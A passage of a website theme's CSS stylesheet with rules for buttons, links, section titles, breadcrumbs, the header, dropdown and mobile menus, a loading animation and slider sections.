  border: 2px solid rgba(3, 18, 32, 0.1);
  color: var(--tp-common-black);
  background-color: transparent;
}
.tp-btn-green {
  display: inline-block;
  color: var(--tp-common-white);
  font-weight: 500;
  font-size: 15px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  padding: 0 30px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  background-color: var(--tp-theme-2);
}
.tp-btn-green:hover {
  background-color: var(--tp-common-black-3);
  color: var(--tp-common-white);
}
.tp-btn-green:focus {
  background-color: var(--tp-common-black-3);
  color: var(--tp-common-white);
}

.tp-price-btn {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0 20px;
  background-color: var(--tp-common-white);
  color: var(--tp-common-black);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  font-weight: 500;
}
.tp-price-btn:hover {
  background-color: var(--tp-common-black);
  color: var(--tp-common-white);
}

.tp-btn-subscribe {
  font-size: 15px;
  font-weight: 500;
  color: var(--tp-common-white);
  background-color: var(--tp-theme-1);
  height: 48px;
  line-height: 48px;
  text-align: center;
  padding: 0 17px;
}
.tp-btn-subscribe:hover {
  color: var(--tp-common-white);
  background-color: var(--tp-common-black);
}

/* link btn */
.link-btn {
  font-size: 14px;
  color: var(--tp-common-black);
  font-weight: 500;
  display: inline-block;
}
.link-btn i {
  margin-left: 5px;
}
.link-btn:hover {
  color: var(--tp-theme-1);
}

/* link btn */
.link-btn-2 {
  position: relative;
  font-size: 16px;
  color: var(--tp-text-11);
  font-weight: 500;
  padding-right: 21px;
  display: inline-block;
}
.link-btn-2 i {
  font-size: 14px;
  position: absolute;
  top: 12px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: all ease 0.2s;
  -webkit-transition: all ease 0.2s;
  -moz-transition: all ease 0.2s;
  -ms-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
}
.link-btn-2 i:first-child {
  right: 10%;
  visibility: hidden;
  opacity: 0;
}
.link-btn-2 i:last-child {
  right: 0;
}
.link-btn-2:hover {
  color: var(--tp-theme-1);
}
.link-btn-2:hover i:first-child {
  right: 0;
  visibility: visible;
  opacity: 1;
}
.link-btn-2:hover i:last-child {
  right: -10%;
  visibility: hidden;
  opacity: 0;
}
.link-btn-2.link-prev {
  padding-right: 0;
  padding-left: 21px;
}
.link-btn-2.link-prev i:first-child {
  left: 10%;
  right: auto;
}
.link-btn-2.link-prev i:last-child {
  left: 0;
  right: auto;
}
.link-btn-2.link-prev:hover i:first-child {
  left: 0%;
  right: auto;
}
.link-btn-2.link-prev:hover i:last-child {
  left: -10%;
  right: auto;
}

.link-btn-3 {
  position: relative;
  font-size: 12px;
  font-weight: 500;
  color: var(--tp-common-black);
  text-transform: uppercase;
  padding-right: 25px;
  width: 40px;
  height: 40px;
  display: inline-block;
  line-height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid rgba(3, 18, 32, 0.2);
  overflow: hidden;
}
.link-btn-3 i {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  transition: all ease 0.2s;
  -webkit-transition: all ease 0.2s;
  -moz-transition: all ease 0.2s;
  -ms-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
}
.link-btn-3 i:first-child {
  left: -100%;
  visibility: hidden;
  opacity: 0;
}
.link-btn-3 i:last-child {
  right: 35%;
}
.link-btn-3:hover {
  color: var(--tp-common-white);
  background-color: var(--tp-theme-1);
}
.link-btn-3:hover i:first-child {
  left: 35%;
  visibility: visible;
  opacity: 1;
}
.link-btn-3:hover i:last-child {
  right: -100%;
  visibility: hidden;
  opacity: 0;
}

.hamurger-btn {
  width: 30px;
  height: 30px;
  position: relative;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
  background: transparent;
  border: 0;
  outline: 0;
}
.hamurger-btn span {
  display: inline-block;
  width: 100%;
  background: var(--tp-common-black);
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  opacity: 1;
  left: 0;
  z-index: 1;
}
.hamurger-btn span:nth-child(1) {
  top: 0;
}
.hamurger-btn span:nth-child(2) {
  top: 10px;
}
.hamurger-btn span:nth-child(3) {
  top: 20px;
}

/* section title css start */
.section__title {
  font-size: 46px;
  font-weight: 700;
  margin-bottom: 3px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section__title {
    font-size: 42px;
  }
}
@media (max-width: 575px) {
  .section__title {
    font-size: 32px;
  }
}
.section__title-2 {
  font-size: 44px;
  font-weight: 800;
  margin-bottom: 8px;
  color: var(--tp-common-black-4);
}
.section__title-2-30 {
  font-size: 30px;
}
@media (max-width: 575px) {
  .section__title-2 {
    font-size: 28px;
  }
}
.section__title-3 {
  font-size: 44px;
  font-weight: 800;
  margin-bottom: 8px;
  color: var(--tp-common-black);
}
.section__title-3-30 {
  font-size: 30px;
}
@media (max-width: 575px) {
  .section__title-3 {
    font-size: 28px;
  }
}
.section__title-wrapper p {
  font-size: 16px;
}
.section__title-44 {
  font-size: 44px;
}
@media (max-width: 575px) {
  .section__title-44 {
    font-size: 35px;
  }
}
.section__title-40 {
  font-size: 40px;
}
@media (max-width: 575px) {
  .section__title-40 {
    font-size: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section__title-40 {
    font-size: 35px;
  }
}
.section__title-30 {
  font-size: 30px;
}
.section__title-pre {
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  color: var(--tp-theme-1);
  display: inline-block;
  margin-bottom: 5px;
}
.section__title-pre-2 {
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  color: var(--tp-theme-2);
  display: inline-block;
  margin-bottom: 6px;
}
.section__title-pre-3 {
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  color: var(--tp-common-orange-2);
  display: inline-block;
  margin-bottom: 6px;
}

/*----------------------------------------*/
/*  BREADCRUMB CSS START
/*----------------------------------------*/
.breadcrumb__title {
  font-size: 65px;
  color: var(--tp-common-white);
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .breadcrumb__title {
    font-size: 40px;
  }
}
@media (max-width: 575px) {
  .breadcrumb__title {
    font-size: 35px;
  }
}
.breadcrumb__title-2 {
  font-size: 50px;
  line-height: 1.1;
  margin-top: 12px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .breadcrumb__title-2 {
    font-size: 40px;
  }
}
@media (max-width: 575px) {
  .breadcrumb__title-2 {
    font-size: 26px;
  }
}
.breadcrumb__title-pre {
  display: inline-block;
  height: 24px;
  line-height: 26px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 500;
  background: var(--tp-theme-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 0 7px;
  margin-bottom: 12px;
}
.breadcrumb__list > span {
  font-size: 16px;
  color: var(--tp-common-white);
  font-weight: 500;
  padding-right: 3px;
  margin-right: 3px;
  text-transform: capitalize;
}
.breadcrumb__list > span a:hover {
  color: var(--tp-theme-1);
}
.breadcrumb__list-2 span {
  font-size: 14px;
  color: var(--tp-text-11);
  font-weight: 500;
  padding-right: 3px;
  margin-right: 3px;
  text-transform: capitalize;
}
.breadcrumb__list-2 span a:hover {
  color: var(--tp-theme-1);
}
.breadcrumb__overlay {
  position: relative;
}
.breadcrumb__overlay::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 3, 32, 0.6);
}

.page__title-shape img {
  position: absolute;
  z-index: 1;
}
.page__title-shape img.page-title-shape-1 {
  left: 0;
  bottom: 105px;
}
.page__title-shape img.page-title-shape-2 {
  left: 105px;
  top: 35%;
}
@media only screen and (min-width: 1400px) and (max-width: 1600px) {
  .page__title-shape img.page-title-shape-2 {
    left: 40px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .page__title-shape img.page-title-shape-2 {
    top: 28%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .page__title-shape img.page-title-shape-2 {
    top: 24%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .page__title-shape img.page-title-shape-2 {
    top: 29%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .page__title-shape img.page-title-shape-2 {
    left: 50px;
    top: 28%;
  }
}
@media (max-width: 575px) {
  .page__title-shape img.page-title-shape-2 {
    left: 30px;
    top: 28%;
  }
}
.page__title-shape img.page-title-shape-3 {
  bottom: 35%;
  right: 0;
}
.page__title-shape img.page-title-shape-4 {
  bottom: 41%;
  right: 0;
}
.page__title-shape img.page-title-shape-5 {
  top: 61%;
  left: 0;
  z-index: -1;
}
.page__title-shape img.page-title-shape-6 {
  top: 43%;
  left: 5%;
  z-index: -1;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .page__title-shape img.page-title-shape-6 {
    top: 20%;
    left: 3%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .page__title-shape img.page-title-shape-6 {
    top: 20%;
    left: 3%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .page__title-shape img.page-title-shape-6 {
    top: 20%;
    left: 3%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .page__title-shape img.page-title-shape-6 {
    top: 20%;
    left: 3%;
  }
}
@media (max-width: 575px) {
  .page__title-shape img.page-title-shape-6 {
    top: 9%;
    left: 3%;
  }
}
.page__title-shape img.page-title-shape-7 {
  top: 27%;
  right: 0;
  z-index: -1;
}
.page__title-shape img.page-title-shape-8 {
  top: 38%;
  right: 25%;
  z-index: -1;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.4);
  }
  70% {
    -webkit-box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.4);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.4);
  }
  70% {
    -moz-box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
  }
  100% {
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
#loading {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 999999;
  margin-top: 0px;
  top: 0px;
}

#loader {
  height: 50px;
  width: 50px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
}

#loading-center {
  width: 100%;
  height: 100%;
  position: relative;
}

#loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 25%;
  transform: translate(-50%, -50%);
  text-align: center;
}

#corners {
  fill: none;
  stroke-width: 7;
  stroke: var(--tp-theme-1);
  stroke-dasharray: 25;
  animation: dash infinite 1.5s ease;
  -webkit-animation: dash infinite 1.5s ease;
}

@keyframes dash {
  100% {
    stroke-dashoffset: -50;
  }
}
/*----------------------------------------*/
/*  02. HEADER CSS START
/*----------------------------------------*/
.header__transparent {
  position: fixed !important;
  left: 0;
  margin: auto;
  top: 0;
  width: 100%;
  z-index: 99;
  background: transparent;
}
.header__info ul li {
  list-style: none;
  display: inline-block;
  margin-right: 20px;
}
.header__info ul li:last-child {
  margin-right: 0;
}
.header__info ul li a {
  color: var(--tp-text-2);
  font-size: 13px;
}
.header__info ul li a:hover {
  color: var(--tp-theme-1);
}
.header__info ul li a i {
  margin-right: 5px;
}
.header__info ul li a svg {
  width: 13px;
  height: 13px;
  margin-right: 5px;
}
.header__info ul li a svg path {
  fill: var(--tp-text-4);
}
.header__border {
  border-bottom: 1px solid rgba(3, 18, 32, 0.07);
}
.header__search-input {
  position: relative;
}
.header__search-input input {
  width: 100%;
  height: 40px;
  background-color: var(--tp-grey-1);
  border: 1px solid var(--tp-grey-1);
  padding: 0 20px;
  padding-right: 60px;
}
.header__search-input input::-webkit-input-placeholder {
  color: var(--tp-text-3);
}
.header__search-input input:-moz-placeholder {
  color: var(--tp-text-3);
}
.header__search-input input::-moz-placeholder {
  color: var(--tp-text-3);
}
.header__search-input input:-ms-input-placeholder {
  color: var(--tp-text-3);
}
.header__search-btn {
  position: absolute;
  top: 46%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 15px;
  font-size: 16px;
  color: var(--tp-common-black);
  padding-left: 17px;
  background-color: var(--tp-grey-1);
}
.header__search-btn::after {
  position: absolute;
  content: "";
  left: 0;
  top: 57%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 100%;
  width: 1px;
  background-color: rgba(3, 18, 32, 0.1);
}
.header__search-2 {
  margin-left: 13px;
}
.header__search-2 input {
  height: 44px;
  line-height: 44px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  background-color: var(--tp-grey-5);
}
.header__search-2 input::-webkit-input-placeholder {
  color: var(--tp-text-10);
}
.header__search-2 input:-moz-placeholder {
  color: var(--tp-text-10);
}
.header__search-2 input::-moz-placeholder {
  color: var(--tp-text-10);
}
.header__search-2 input:-ms-input-placeholder {
  color: var(--tp-text-10);
}
.header__search-2 button::after {
  background-color: rgba(62, 132, 84, 0.14);
}
.header__search-3 button svg path {
  stroke: var(--tp-theme-3);
}
.header__login {
  /* header login 2 */
}
.header__login a {
  color: var(--tp-common-black);
}
.header__login a:hover {
  color: var(--tp-theme-1);
}
.header__login a svg {
  width: 13px;
  height: 13px;
  margin-right: 5px;
}
.header__login a svg path {
  stroke: var(--tp-common-black);
}
.header__login-2 {
  border-left: 1.5px solid rgba(12, 20, 15, 0.08);
}
.header__login-icon a {
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 30px;
  text-align: center;
  border: 1.5px solid rgba(12, 20, 15, 0.08);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.header__login-icon a:hover {
  border-color: var(--tp-common-black-3);
}
.header__login-content p {
  margin-bottom: 4px;
  line-height: 1;
  color: var(--tp-text-11);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .header__bottom {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header__bottom-right {
    padding-left: 0;
  }
}
.header__bottom-3 {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header__hamburger {
  margin-top: 3px;
}
.header__action ul li {
  list-style: none;
}
.header__action ul li a {
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 38px;
  text-align: center;
  border: 2px solid rgba(12, 20, 15, 0.08);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.header__action ul li a:hover {
  border-color: var(--tp-common-black-3);
}
.header__sticky.header__sticky {
  position: fixed !important;
  left: 0;
  margin: auto;
  top: 0;
  width: 100%;
  box-shadow: 0 0 60px 0 rgba(0, 0, 0, 0.07);
  z-index: 99;
  -webkit-animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
  animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
  -webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
  background: var(--tp-common-white);
}
.header__call-content h4 {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 4px;
}
.header__call-content h4 a:hover {
  color: var(--tp-theme-3);
}
.header__call-content p {
  color: var(--tp-text-2);
  margin-bottom: 0;
  line-height: 1;
}
.header__call-content p a:hover {
  color: var(--tp-theme-3);
}
.header__lang .nice-select {
  padding: 0;
  padding-right: 17px;
  font-size: 15px;
  border: 0;
  color: var(--tp-text-11);
}
.header__lang .nice-select .current {
  color: var(--tp-text-11);
  font-size: 15px;
}
.header__lang .nice-select::after {
  right: 0;
  border-width: 1.5px;
  border-color: var(--tp-text-11);
  height: 6px;
  width: 6px;
  margin-top: -6px;
}
.header__lang .nice-select .list {
  border-radius: 0;
  margin-top: 0;
  left: auto;
  right: 0;
}
.header__lang .nice-select .list .option:hover, .header__lang .nice-select .list .option.selected.focus {
  color: var(--tp-theme-3);
}
.header__category-content .nice-select {
  padding: 0;
  padding-right: 17px;
  font-size: 15px;
  border: 0;
  color: var(--tp-common-white);
  background-color: transparent;
  height: 20px;
  line-height: 20px;
}
.header__category-content .nice-select .current {
  color: var(--tp-common-white);
  font-size: 15px;
}
.header__category-content .nice-select::after {
  right: 0;
  border-width: 1.5px;
  border-color: var(--tp-common-white);
  height: 6px;
  width: 6px;
  margin-top: -4px;
}
.header__category-content .nice-select .list {
  border-radius: 0;
  left: auto;
  right: 0;
}
.header__category-content .nice-select .list .option {
  color: var(--tp-common-black);
}
.header__category-content .nice-select .list .option:hover, .header__category-content .nice-select .list .option.selected.focus {
  color: var(--tp-theme-3);
}

/* logo */
.logo img {
  width: 150px;
}

/* main menu css */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-menu {
    margin-left: 50px;
  }
}
.main-menu ul li {
  position: relative;
  list-style: none;
  display: inline-block;
  margin-right: 27px;
}
.main-menu ul li:last-child {
  margin-right: 0;
}
.main-menu ul li a {
  display: inline-block;
  font-size: 15px;
  color: var(--tp-common-black-2);
  padding: 23px 0;
}
.main-menu ul li.has-dropdown > a {
  position: relative;
}
.main-menu ul li.has-dropdown > a::after {
  content: "\f107";
  -webkit-transform: translateY(1px);
  -moz-transform: translateY(1px);
  -ms-transform: translateY(1px);
  -o-transform: translateY(1px);
  transform: translateY(1px);
  font-size: 14px;
  color: var(--tp-common-black);
  font-family: var(--tp-ff-fontawesome);
  font-weight: 400;
  margin-left: 5px;
  display: inline-block;
}
.main-menu ul li .submenu {
  position: absolute;
  top: 120%;
  left: 0;
  width: 220px;
  padding: 17px 0;
  padding-bottom: 17px;
  background: var(--tp-common-white);
  -webkit-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -moz-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -ms-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -o-box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.08);
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  visibility: hidden;
  opacity: 0;
  z-index: 11;
  border-top: 3px solid var(--tp-theme-1);
  text-align: left;
}
.main-menu ul li .submenu li {
  display: block;
  width: 100%;
  margin: 0;
}
.main-menu ul li .submenu li.has-dropdown > a::after {
  position: absolute;
  top: 50%;
  right: 25px;
  -webkit-transform: translateY(-50%) rotate(-90deg);
  -moz-transform: translateY(-50%) rotate(-90deg);
  -ms-transform: translateY(-50%) rotate(-90deg);
  -o-transform: translateY(-50%) rotate(-90deg);
  transform: translateY(-50%) rotate(-90deg);
}
.main-menu ul li .submenu li > a {
  width: 100%;
  display: block;
  padding: 5px 25px;
  text-transform: capitalize;
  color: var(--tp-text-1);
  font-weight: 500;
  position: relative;
  line-height: 24px;
}
.main-menu ul li .submenu li > a::after {
  right: 30px;
  -webkit-transform: translateY(-50%) rotate(-90deg);
  -moz-transform: translateY(-50%) rotate(-90deg);
  -ms-transform: translateY(-50%) rotate(-90deg);
  -o-transform: translateY(-50%) rotate(-90deg);
  transform: translateY(-50%) rotate(-90deg);
}
.main-menu ul li .submenu li .submenu {
  left: 120%;
  top: 0;
  visibility: hidden;
  opacity: 0;
}
.main-menu ul li .submenu li:hover > a {
  color: var(--tp-theme-1);
}
.main-menu ul li .submenu li:hover > a::after {
  color: var(--tp-theme-1);
}
.main-menu ul li .submenu li:hover > a::before {
  left: 0;
  right: auto;
  width: 100%;
}
.main-menu ul li .submenu li:hover > .submenu {
  left: 100%;
  visibility: visible;
  opacity: 1;
}
.main-menu ul li:hover > a {
  color: var(--tp-theme-1);
}
.main-menu ul li:hover > a::after {
  color: var(--tp-theme-1);
}
.main-menu ul li:hover > .submenu {
  top: 100%;
  visibility: visible;
  opacity: 1;
}
.main-menu-2 ul li a {
  font-weight: 500;
}
.main-menu-2 ul li:hover > a {
  color: var(--tp-theme-2);
}
.main-menu-2 ul li:hover > a::after {
  color: var(--tp-theme-2);
}
.main-menu-2 ul li .submenu {
  border-color: var(--tp-theme-2);
}
.main-menu-2 ul li .submenu li a::before {
  background-color: var(--tp-theme-2);
}
.main-menu-2 ul li .submenu li:hover > a {
  color: var(--tp-theme-2);
}
.main-menu-2 ul li .submenu li:hover > a::after {
  color: var(--tp-theme-2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-menu-3 {
    margin-left: 0;
  }
}
.main-menu-3 ul li {
  margin-right: 33px;
}
.main-menu-3 ul li a {
  padding: 9px 0;
  font-weight: 500;
  color: var(--tp-common-white);
  font-size: 15px;
}
.main-menu-3 ul li:hover > a {
  color: var(--tp-common-white);
}
.main-menu-3 ul li:hover > a::after {
  color: var(--tp-common-white);
}
.main-menu-3 ul li.has-dropdown > a::after {
  color: var(--tp-common-white);
}
.main-menu-3 ul li .submenu {
  border-color: var(--tp-theme-3);
}
.main-menu-3 ul li .submenu li a::before {
  background-color: var(--tp-theme-3);
}
.main-menu-3 ul li .submenu li:hover > a {
  color: var(--tp-theme-3);
}
.main-menu-3 ul li .submenu li:hover > a::after {
  color: var(--tp-common-white);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-menu-mobile {
    margin-left: 0;
  }
}
.main-menu-mobile ul li {
  margin-right: 33px;
}
.main-menu-mobile ul li:hover > a {
  color: var(--tp-theme-3);
}
.main-menu-mobile ul li:hover > a::after {
  color: var(--tp-theme-3);
}
.main-menu-mobile ul li.has-dropdown > a::after {
  color: var(--tp-common-black);
}
.main-menu-mobile ul li.has-dropdown:hover a::after {
  color: var(--tp-theme-3);
}
.main-menu-mobile ul li .submenu li a::after {
  background-color: var(--tp-common-black);
}
.main-menu-mobile ul li .submenu li:hover a {
  color: var(--tp-theme-3);
}
.main-menu-mobile ul li .submenu li:hover a::after {
  background-color: var(--tp-theme-3);
}
.main-menu-border {
  position: relative;
}
.main-menu-border::after {
  position: absolute;
  content: "";
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 24px;
  background-color: rgba(12, 20, 15, 0.14);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .main-menu-border::after {
    display: none;
  }
}
.main-menu-icon svg {
  -webkit-transform: translateY(-2px);
  -moz-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  -o-transform: translateY(-2px);
  transform: translateY(-2px);
}

header .logo {
  padding: 15px 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  header .logo {
    padding: 0;
  }
}

/* mobile menu css */
.mobile__menu {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
}
.mobile__menu.header__sticky {
  visibility: visible;
  opacity: 1;
}

.header__lang ul {
  list-style: none;
}

.header__lang ul li {
  position: relative;
}

.header__lang ul ul {
  position: absolute;
  top: 120%;
  background: #fff;
  width: 110px;
  padding: 16px;
  z-index: 2;
  box-shadow: 0px 10px 20px 0px rgba(8, 0, 42, 0.1);
  right: 0;
  border: 1px solid #f6f6f6;
  padding-bottom: 4px;
  display: none;
}

.header__lang ul ul li {
  line-height: 1;
  margin-bottom: 12px;
}

.header__lang ul ul li a:hover {
  color: var(--tp-theme-3);
}

.header__category-content ul li {
  position: relative;
}

.header__category-content ul li .submenu {
  position: absolute;
  background: #fff;
  width: 200px;
  z-index: 2;
  padding: 25px;
  top: 40px;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

.header__category-content ul li:hover .submenu {
  opacity: 1;
  visibility: visible;
  top: 34px;
}

.header__category-content ul li .submenu li {
  margin-bottom: 15px;
  line-height: 1;
}

.header__category-content ul li .submenu li:last-child {
  margin-bottom: 0px;
}

.header__category-content ul li .submenu li a {
  color: #333;
  font-weight: 400;
  font-size: 15px;
}

.header__category-content ul li a {
  color: #fff;
  font-weight: 500;
}

.header__category-content ul li .submenu {
  position: absolute;
}

/*----------------------------------------*/
/*  03. MEAN MENU CSS START
/*----------------------------------------*/
/* mean menu customize */
.mean-container a.meanmenu-reveal {
  display: none;
}

.mean-container .mean-nav {
  background: none;
  margin-top: 0;
}

.mean-container .mean-bar {
  padding: 0;
  min-height: auto;
  background: none;
}

.mean-container .mean-nav > ul {
  padding: 0;
  margin: 0;
  width: 100%;
  list-style-type: none;
  display: block !important;
}

.mean-container a.meanmenu-reveal {
  display: none !important;
}

.mean-container .mean-nav ul li a {
  width: 100%;
  padding: 10px 0;
  color: var(--tp-common-black);
  border-top: 1px solid #ebebeb;
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
}
.mean-container .mean-nav ul li a:hover {
  color: var(--tp-theme-1);
}

.mean-container .mean-nav ul li a.mean-expand {
  margin-top: 5px;
  padding: 0 !important;
  line-height: 14px;
  border: 1px solid #ebebeb !important;
  height: 30px;
  width: 30px;
  line-height: 30px;
  color: var(--tp-common-black);
  line-height: 30px;
  top: 0;
  font-weight: 400;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background: var(--tp-theme-1);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-1);
}

.mean-container .mean-nav ul li > a > i {
  display: none;
}

.mean-container .mean-nav ul li > a.mean-expand i {
  display: inline-block;
}

.mean-container .mean-nav > ul > li:first-child > a {
  border-top: 0;
}

.mean-container .mean-nav ul li a.mean-expand.mean-clicked {
  color: var(--tp-common-black);
}

.mean-container .mean-nav ul li a.mean-expand.mean-clicked i {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  color: var(--tp-common-black);
}

/*----------------------------------------*/
/*  04. SLIDER CSS START
/*----------------------------------------*/
.slider__height {
  min-height: 845px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__height {
    min-height: 645px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .slider__height {
    min-height: 545px;
  }
}
.slider__height-2 {
  min-height: 900px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider__height-2 {
    min-height: 1200px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider__height-2 {
    min-height: 1200px;
  }
}
@media (max-width: 575px) {
  .slider__height-2 {
    min-height: 950px;
  }
}
.slider__height-3 {
  min-height: 775px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .slider__height-3 {
    min-height: 575px;
  }
}
.slider__bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.slider__overlay {
  position: absolute;
}
.slider__overlay::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: linear-gradient(0deg, rgba(0, 1, 9, 0.8) -2.84%, rgba(0, 2, 17, 0) 67.7%, rgba(0, 2, 17, 0.1) 99.11%);
  background: -o-linear-gradient(0deg, rgba(0, 1, 9, 0.8) -2.84%, rgba(0, 2, 17, 0) 67.7%, rgba(0, 2, 17, 0.1) 99.11%);
  background: -ms-linear-gradient(0deg, rgba(0, 1, 9, 0.8) -2.84%, rgba(0, 2, 17, 0) 67.7%, rgba(0, 2, 17, 0.1) 99.11%);
  background: -moz-linear-gradient(0deg, rgba(0, 1, 9, 0.8) -2.84%, rgba(0, 2, 17, 0) 67.7%, rgba(0, 2, 17, 0.1) 99.11%);
  background: -webkit-linear-gradient(0deg, rgba(0, 1, 9, 0.8) -2.84%, rgba(0, 2, 17, 0) 67.7%, rgba(0, 2, 17, 0.1) 99.11%);
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .slider__overlay::after {
    width: 150%;
  }
}
.slider__overlay-3::after {
  background: linear-gradient(0deg, #0C0C0D 0.03%, rgba(12, 12, 13, 0) 72.59%, rgba(12, 12, 13, 0.2) 99.96%);
